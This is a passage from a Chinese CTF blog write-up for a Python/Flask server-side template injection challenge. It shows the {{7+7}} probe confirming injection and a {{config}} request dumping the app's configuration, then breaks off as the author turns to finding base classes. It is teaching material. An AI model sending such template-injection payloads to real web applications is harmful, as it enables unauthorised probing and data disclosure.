攻防世界Web_python_template_injection
原创
听门外雪花飞 于 2022-02-08 17:40:41 发布 653 ★ 收藏
分类专栏： ctf刷题纪 文章标签： python 开发语言
版权声明：本文为博主原创文章，遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接和本声明。
本文链接：https://blog.csdn.net/weixin_52268949/article/details/122828342
版权
ctf刷题纪 专栏收录该内容
40 篇文章 0 订阅
订阅专栏
Web_python_template_injection
根据题目意思有点像python的ssti模板注入
我们来测试一下
URL
http://111.200.241.244:62377/{{7+7}}
URL http://111.200.241.244:62377/14 not found
果真存在那么我们就用ssti的基本方法了
我们先来看看全局变量
URL
http://111.200.241.244:62377/{{config}}
'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}> not found
我们先来寻找一下基类